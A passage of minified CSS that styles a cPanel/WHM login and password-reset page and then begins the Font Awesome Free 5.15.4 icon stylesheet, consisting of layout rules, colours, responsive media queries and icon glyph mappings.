0;text-align:center;width:100%}.reset-pw a{color:#293a4a;font-size:12px;font-weight:bold;text-decoration:none}.reset-pw a:hover{color:#d03f00}.input-req-login{color:#293a4a;font-size:12px;font-weight:bold;padding-bottom:8px;padding-left:4px;width:100%}.locale-container{text-align:center;padding:5px 0 0 0}#mobilelocalemenu{font-size:14px;color:#333;display:none;margin-top:10px}body.whm #mobilelocalemenu{color:#fff}#mobilelocalemenu a{padding:5px 8px;background-color:#ccc;border:1px solid #333;border-radius:4px;color:#333}#locale-footer{margin:40px auto;padding:5px;width:90%}.error_notice{color:#3f4143;margin-left:auto;margin-right:auto;margin-top:20px;padding:10px;max-width:50%;display:table}body.whm .error_notice,body.whm .error_notice a{color:#fff}body.whm .error_notice a:hover{text-decoration:underline}#login-status{display:table;width:100%}#login-detail,.message-detail{display:table-row;height:40px}#login-status-icon-container,#IE-warning-icon-container{padding-left:5px;padding-right:5px;width:27px}#login-status-icon-container,#login-status-message,.login-status-message,#IE-warning-icon-container,#IE-warning-message{display:table-cell;vertical-align:middle}div.control_container div.login-button{display:inline-block}.external-auth-btn,.external-auth-btn .external-auth-link{display:inline-block}.external-auth-btn .external-auth-link{border-radius:4px}.login-btn button,.login-btn input,.login-btn .loginbtn,.btn button,.external-auth-btn .external-auth-link,.clickthrough-cont-btn{background-color:#179bd7;width:100%;font-size:13px;font-family:"Open Sans",sans-serif;font-weight:600;padding-top:7px;padding-bottom:7px;text-align:center;text-decoration:none}.external-auth-btn .external-auth-link{padding-top:3px;padding-bottom:3px;border-radius:4px}.login-btn button:hover,.login-btn input:hover,.login-btn .loginbtn:hover,.external-auth-btn .external-auth-link:hover{background-color:#095779;text-decoration:none;color:#fff}.external-auth-btn .external-auth-link:hover{color:#fff;-webkit-box-shadow:inset 0 0 0 1px #000;box-shadow:inset 0 0 0 1px #000}#answer-submit{float:none!important;margin:10px 0}.logout-container,.response-container{float:none!important;margin-top:30px}#confirm-submit-btn{padding-top:23px!important}#notify{width:365px;margin:15px auto}#notify a{text-decoration:underline;font-size:12px}#notify a:hover{text-decoration:none}#notify p,#failure p{margin:0 0 10px 0;padding-left:30px;padding-top:3px}.text_notice{padding-left:30px;padding-top:3px;padding-bottom:20px;text-align:left;background-color:#fff;border:solid 2px #000}#failure a{font-size:14px;color:#035e7e;text-decoration:underline}#failure a:hover{text-decoration:none}.error-notice,.answers-notice,.warn-notice,.info-notice,.success-notice,#failure{-khtml-border-radius:4px;border-radius:4px;font-size:12px;min-height:27px;padding:5px 10px 5px 5px}.error-notice,#failure{background-color:#d35351;color:#fff}.warn-notice,.answers-notice{background:#f4b445;color:#333}.info-notice{background-color:#009cde;color:#fff}.success-notice{background-color:#67ba5b;color:#fff}#login-status .login-status-icon,#IE-warning .IE-warning-icon{display:block;width:27px;height:27px}#login-status.error-notice .login-status-icon{background-image:url(../../../cPanel_magic_revision_1610662436/unprotected/cpanel/images/notice-error.png)}#login-status.info-notice .login-status-icon{background-image:url(../../../cPanel_magic_revision_1610662436/unprotected/cpanel/images/notice-info.png)}#login-status.success-notice .login-status-icon{background-image:url(../../../cPanel_magic_revision_1610662436/unprotected/cpanel/images/notice-success.png)}#login-status.warn-notice .login-status-icon,#IE-warning.warn-notice .IE-warning-icon{background-image:url(../../../cPanel_magic_revision_1610662436/unprotected/cpanel/images/warning.png)}#IE-warning{width:100%;margin-top:10px}#IE-warning a{color:#428bca}.IE-warning-hide{display:none}#failure{margin:45px auto;width:365px}#login-status-message,#IE-warning-message,.login-status-message{padding:5px}#login-status.error-notice,#login-status.answers-notice,#login-status.warn-notice,#login-status.info-notice,#login-status.success-notice,#IE-warning.warn-notice{padding:0}#login-status.error-notice>.content-wrapper,#login-status.answers-notice>.content-wrapper,#login-status.warn-notice>.content-wrapper,#login-status.info-notice>.content-wrapper,#login-status.success-notice>.content-wrapper,#IE-warning.warn-notice>.content-wrapper{padding:5px 10px 5px 5px}#login-status.error-notice a:hover{color:#fff}#locale-container{margin:0 auto;width:768px;height:245px;background-attachment:scroll;-khtml-border-radius:4px;border-radius:4px;position:relative;padding:3px}#locale-inner-container{background-color:#16262a;-khtml-border-radius:4px;border-radius:4px}#locale-header{width:100%;border-bottom:1px solid #333;height:25px;padding:5px 0 5px 0}.locale-head{float:left;font-size:14px;color:#fff;padding:7px 0 10px 10px}.close{float:right;padding:7px 10px 0 0;position:relative;top:-3px}.close a{font-weight:bold;font-size:10px;color:#fff}.close a:hover{color:#ff6c2c}html[dir="rtl"] .locale-head{float:right;padding:7px 10px 10px 0}html[dir="rtl"] .close{float:left;padding:7px 0 0 10px}.locale-cell{float:left;display:block;width:140px;height:40px;padding:10px 0 0 5px;overflow:hidden}html[dir="rtl"] .locale-cell{float:right;padding:10px 5px 0 0}.scroller{max-height:320px;min-height:205px;overflow-y:auto;padding:0 0 0 10px}html[dir="rtl"] .scroller{padding:0 10px 0 0}.scroller a{font-size:14px;color:#fff;text-decoration:none}.scroller a:hover{color:#ff6c2c}.locale-container ul{margin:0;padding:0;text-align:center}.locale-container ul li,html[dir="rtl"] .locale-container ul li:first-child{display:inline;list-style:none;margin-left:34px}.locale-container ul li:first-child,html[dir="rtl"] .locale-container ul li:last-child{margin-left:0}#morelocale{color:#293a4a;text-decoration:none}#morelocale{font-weight:bold;font-size:16px}.locale-container ul li a{color:#293a4a;text-decoration:none;font-size:12px;font-weight:600}.locale-container ul li a:hover,#morelocale:hover{color:#d03f00}.logo{text-align:center}.copyright{color:#3f4143;font-family:verdana;font-size:7pt;margin:10px 0 0;padding-top:30px;text-align:center}body.cp .copyright a,body.wm .copyright a{color:#3f4143}body.cp .copyright a:hover,body.whm .copyright a:hover,body.wm .copyright a:hover{text-decoration:none;color:#d03f00}#sec-ques{text-align:left;margin-left:15px;padding:0;margin:0;display:inline-block}#sec-ques li{list-style-position:inside;padding:0}.description{text-align:left;margin-bottom:10px}#new-pw-container{border:1px solid gray;border-color:rgba(255,255,255,0.1);-khtml-border-radius:4px 10px 10px 10px;border-radius:4px 10px 10px 10px;height:380px;margin:0 auto;position:relative;width:356px}#new-pw-sub-container{border:1px solid gray;border-color:rgba(0,0,0,0.2);-khtml-border-radius:4px 10px 10px 10px;border-radius:4px 10px 10px 10px;box-shadow:0 0 10px #000 inset;height:368px;left:5px;position:absolute;top:5px;width:345px}#new-pw-sub{background-color:#035271;background-color:rgba(3,82,113,0.75);-khtml-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;border-top:1px solid #0d7291;height:262px;padding-left:30px;padding-top:30px;color:white;font-size:12px;padding-right:5px}.form-container{width:285px}input#token-submit,input#logout-btn{margin-top:15px;width:100%;font-size:13px}.login-btn a.loginbtn{display:block}.code{font-family:monospace}ul.options li{margin-top:8px}ul.options li:first-child{margin-top:0}#error-wrapper{display:table-row}error_msg_contents{display:table-cell}#error-wrapper ul li a,#error-wrapper p a{color:#3f4143;text-decoration:underline}body.whm #error-wrapper ul li a,body.whm #error-wrapper p a{color:#fff}#error-wrapper ul li a:hover,#error-wrapper p a:hover{color:#c60}body.whm #error-wrapper ul li a:hover,body.whm #error-wrapper p a:hover{color:#ff6c2c}.controls{width:285px}.group:before,.group:after{content:"";display:table}.group:after{clear:both}#proceed_btn_container.login-btn{padding-top:15px}#logout_btn_container.login-btn{padding-top:11px}#logout-btn,.logout-container .input-button{color:#333;background-color:#fff;border-color:#ccc}#logout-btn:hover,.logout-container .input-button:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}#logout-btn:active,.logout-container .input-button:active{color:#333}#link-account{background-color:#ccc;margin:5px 0;border-radius:5px;width:380px;max-width:100%;-webkit-box-shadow:0 0 0 1px #000;font-size:14px;box-shadow:0 0 0 1px #000;min-height:92px}#link-account .content-wrapper{padding:8px 8px}.link-account-avatar{vertical-align:top;display:inline-block;width:60px;height:60px;margin:5px 8px 5px;border-radius:4px;border:1px solid #fff;background-position:center center;background-repeat:no-repeat;float:left}body.logging-in a,body.logging-in #mobilelocalemenu{visibility:hidden}@media(min-width:481px){#badtokenloginform .control_container{margin-bottom:40px}}@media(max-width:480px){body{margin:0 10px}#login-wrapper{width:100%;min-width:280px;margin:15px 0 5px 0}#login-wrapper.no-external-auth-modules{min-height:420px}.login-password-field-label{margin-top:15px}.reset-pw{padding:15px 0}#notify{width:100%;min-width:280px;margin:0 0 25px 0}#login-container,.small-size #security-container{width:100%;min-width:300px}#login-sub-container,.small-size #security-sub-container{width:100%;min-width:280px;position:static}#login-sub{height:225px}#login-sub-header{padding:0}#login-sub,#external-auth-container,#select_users_option_block{padding:10px;margin-bottom:8px}html[dir="rtl"] #login-sub,html[dir="rtl"] #external-auth-container,html[dir="rtl"] #select_users_option_block{padding:10px;margin-bottom:8px}#external-auth-container,#select_users_option_block{margin-bottom:0}.has-pw-reset #external-auth-container,.has-pw-reset #select_users_option_block{padding-top:10px}#badtokenloginform+#external-auth-container{padding-top:30px}#forms{position:static}#login_form,#reset_form,#tfa_login_form{left:10px;right:10px;top:75px}.security_policy #login-status{width:100%;padding:0}.small-size #login-status{width:100%;min-width:280px;margin:15px 0;padding:5px 0}#security-container{width:100%}#security-sub-container{width:100%}#reset_form .input-group input.std_textbox,#reset_form .input-field-login.no-icon,.input-field-login.icon{height:40px}html[dir="ltr"] #reset_form .input-group input.std_textbox,html[dir="ltr"] .input-field-login.icon{background-position:6px 10px}html[dir="rtl"] #reset_form .input-group input.std_textbox,html[dir="rtl"] .input-field-login.icon{background-position:right}.input-button{width:280px}input.std_textbox{height:29px;min-width:220px}html[dir="rtl"] #reset_form .input-group input.std_textbox,html[dir="rtl"] div.icon input.std_textbox{margin-right:26px}#userform{text-align:left}input.security_question_answer{width:274px}#security-sub{padding-left:0;padding-right:0}.login-rt{padding:0;text-align:left}#tfa_login_form .controls,#login_form .controls,#external-auth-container .controls,#select_users_option_block .controls,#reset_form .controls,#reset-sub .controls{width:100%;min-width:260px}#tfa_login_form .controls .login-btn,#login_form .controls .login-btn{padding-top:15px}#locale-footer{width:100%;min-width:300px;margin:0 0 15px 0;padding:0}#locale-container{width:100%;height:auto;min-width:280px;margin:15px 0;color:#293a4a;font-family:"Open Sans",sans-serif;font-weight:600;padding:0}#locale-container a:hover{color:#d03f00}#locale-map .scroller{max-height:none;padding:0}#locale-header{padding:10px 0 5px 0}#locale-header .locale-head{padding:0 0 0 10px;font-size:18px}html[dir="rtl"] #locale-header .locale-head{padding:0 10px 0 0}#locale-header .close{padding:0 10px 0 0;top:0}html[dir="rtl"] #locale-header .close{padding:0 0 0 10px}#locale-header .close a{font-size:12px}#locale-map .scroller .locale-cell{width:100%;height:36px;padding:0;float:none;border-top:1px solid #999;border-bottom:1px solid #333}#locale-map .scroller .locale-cell a{display:block;font-size:16px;margin:10px 0 5px 10px}html[dir="rtl"] #locale-map .scroller .locale-cell a{margin:10px 10px 5px 0}input#confirmation{width:100%}input#new-password{padding-left:0}#locales_list{display:none}#mobilelocalemenu{display:inline-block}#external-auth-container,#select_users_option_block{text-align:center;padding-bottom:0}#external-auth-container .or-separator,#select_users_option_block .or-separator{background:0;text-align:left;display:inline-block;width:auto;vertical-align:middle;margin-bottom:8px}#external-auth-container .external-auth-items{width:auto;min-width:auto;vertical-align:middle;text-align:center;margin-bottom:8px}#external-auth-container .external-auth-btn{width:30px;height:30px;text-align:center;padding-top:0;margin-left:8px}#external-auth-container .external-auth-btn .external-auth-btn-label{display:none}#external-auth-container .or-separator-secondary-label,#select_users_option_block .or-separator{display:inline-block}#external-auth-container .external-auth-icon{margin:0;width:22px;height:22px}.image-wrapper{min-width:50px;min-height:50px}.copyright{margin:0}#select_user_form{max-width:500px;width:100%;margin:0;padding:0}.button-wrapper{display:block;float:none;border-bottom:1px solid #ccc}.button-wrapper button{width:100%;padding:0;text-align:left}.button-wrapper button img{display:inline-block;width:40px}.button-wrapper .text-content,.button-wrapper .link-extra-account{display:inline-block;font-size:20px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;white-space:inherit;margin:auto 0;padding:0;vertical-align:middle;width:100%}.image-wrapper{width:16%}.text-wrapper{width:80%}#select_users_option_block .controls.external-auth-items{margin:0 0 8px;min-width:0;padding:0;vertical-align:middle;width:auto}.btn{padding:0}.btn .external-auth-select{padding:7px;margin-left:5px}}@media(min-width:481px) and (max-width:768px){#locale-container{height:auto;min-height:245px;width:100%}.scroller{max-height:none}.security_policy #login-status{width:100%;padding:0}.small-size #login-status{padding:5px 10px 5px 5px;width:365px}#security-container{width:100%}#security-sub-container{width:100%}}div.controls{display:inline-block}.btn-primary,.btn-secondary,.btn-default,input.btn-primary,input.btn-secondary,input.btn-default{border-style:solid;border-radius:4px}.btn-primary,.btn-default,input.btn-primary,input.btn-default{background-color:#428bca;border-color:#357ebd;color:#fff}.btn-secondary,input.btn-secondary{background-color:#fff;border-color:#666;color:#333}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-default:hover,.btn-default:focus,.btn-default:active,input.btn-primary:hover,input.btn-primary:focus,input.btn-primary:active,input.btn-default:hover,input.btn-default:focus,input.btn-default:active{cursor:pointer;background-color:#3276b1;border-color:#285e8e;color:#fff}.btn-secondary:hover,.btn-secondary:active,.btn-secondary:focus,input.btn-secondary:hover,input.btn-secondary:active,input.btn-secondary:focus{cursor:pointer;background-color:#ebebeb;border-color:#666;color:#333}.btn-primary.disabled,.btn-primary.disabled:focus,.btn-primary.disabled:active,.btn-primary.disabled:hover,button[disabled].btn-primary,input[type="submit"][disabled].btn-primary,input[type="button"][disabled].btn-primary,input[type="reset"][disabled].btn-primary,.btn-default.disabled,.btn-default.disabled:focus,.btn-default.disabled:active,.btn-default.disabled:hover,button[disabled].btn-primary,input[type="submit"][disabled].btn-default,input[type="button"][disabled].btn-default,input[type="reset"][disabled].btn-default{cursor:not-allowed;opacity:.5;background-color:#428bca;border-color:#357ebd}.btn-secondary.disabled,.btn-secondary.disabled:focus,.btn-secondary.disabled:active,.btn-secondary.disabled:hover,button[disabled].btn-secondary,input[type="submit"][disabled].btn-secondary,input[type="button"][disabled].btn-secondary,input[type="reset"][disabled].btn-secondary{cursor:not-allowed;opacity:.5}[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak{display:none!important}/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"